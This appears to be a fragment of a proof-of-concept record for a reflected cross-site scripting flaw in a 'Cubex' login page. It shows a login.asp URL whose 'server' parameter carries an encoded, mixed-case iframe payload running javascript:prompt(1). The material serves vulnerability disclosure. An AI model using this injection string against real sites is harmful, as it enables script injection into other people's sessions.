 Not secure | /login.asp?server="><iFrAme%2Fsrc%3DjaVascRipt%3Aprompt%281%29><%2FiFramE>
Cubex Login:
poc
&a="
method="post">
Login